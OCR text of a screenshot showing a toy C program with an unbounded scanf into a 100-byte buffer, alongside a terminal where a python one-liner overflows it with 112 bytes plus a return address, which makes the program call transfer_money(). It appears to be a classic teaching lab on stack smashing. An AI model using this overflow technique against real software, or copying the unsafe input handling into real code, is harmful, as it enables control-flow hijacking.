 Sublime Text 2
En
3:19 PM
code.c
code
code.S
zdr@ZDR: ~/Desktop
Invaild pin. bye.
Illegal instruction (core dumped)
zdr@ZDR:~/Desktop$ objdump -d code >code.S
zdr@ZDR:~/Desktop$ subl & code.S
[1] 45472
code.S: command not found
[1]+  Done                    subl
zdr@ZDR:~/Desktop$ python -c "print 'A'*112 + '\x8b\x84\x04\x08' " | ./code
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��
Enter pin:
Invaild pin. bye.
$1000 was transferred to your account.
Segmentation fault (core dumped)
zdr@ZDR:~/Desktop$ python -c "print 'x'*112 + '\x8b\x84\x04\x08' " | ./code
Enter username:
Your username was: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx��
Enter pin:
Invaild pin. bye.
$1000 was transferred to your account.
Segmentation fault (core dumped)
zdr@ZDR:~/Desktop$
~/Desktop/code.c - Sublime Text 2 (UNREGISTERED)
code.c
code.S
1 #include <stdio.h>
2
3 int secret_pin=12345;
4
5 void transfer_money()
6 {
7     printf("$1000 was transferred to your account.\n");
8 }
9
10 void check_pass()
11 {
12     char username[100];
13     int check_pin;
14
15     printf("Enter username:\n");
16
17     scanf("%s",username);
18     printf("Your username was: %s\n",username);
19
20     printf("Enter pin:\n");
21     scanf("%d",&check_pin);
22
23     if (check_pin==secret_pin)
24     {
25         printf("You entered the right pin!\n");
26         transfer_money();
27     }
28     else
29         printf("Invaild pin. bye.\n");
30 }
31
32
33 int main()
34 {
35
36     check_pass();
37
38     return 0;
39 }
14 characters selected
Tab Size: 4
C